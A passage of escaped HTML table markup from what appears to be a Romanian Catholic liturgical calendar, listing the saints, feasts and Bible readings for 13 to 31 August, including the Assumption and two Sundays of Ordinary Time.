style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioana Francisca de Chantal, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ponţian, pp. m. şi Hipolit, pr. m. *; Ioan Berchmans, student\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maximilian Kolbe, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ADORMIREA MAICII DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Tarciziu, m.; Iacint, pr.; Stanislau Kostka, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 11,19a;12.1.3-6a.10ab; Ps 44; 1Cor 15,20-27; Lc 1,39-56\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ştefan, rege *; Rochus, pelerin\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Miron, pr. m.; Eusebiu, pp.; Beatrice, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E18\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 20-a de peste an\u003Cbr \/\u003E\nFer. Paula Montaldi, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 38,4-7.9-10; Ps 39; Evr 12,1-4; Lc 12,49-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Eudes, pr. *; Sixt al III-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernard, abate, înv. **; Samuel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pius al X-lea, pp. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regină **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza de Lima, fc. *; Flavian, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. BARTOLOMEU, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 21-a de peste an\u003Cbr \/\u003E\nSs. Ludovic, rege; Iosif de Calasanz, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,18-21; Ps 116; Evr 12,5-7.11-13; Lc 13,22-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Veronica Antal, fc. m. **; Ss. Ioana, fc.; Melchisedec, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Monica **; Cezar de Arles, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin, ep. înv. **; Florentina, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMartiriul Sf. Ioan Botezătorul **; Sf. Sabina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raimund Nonnatus, călug.; Nicodim; Iosif din 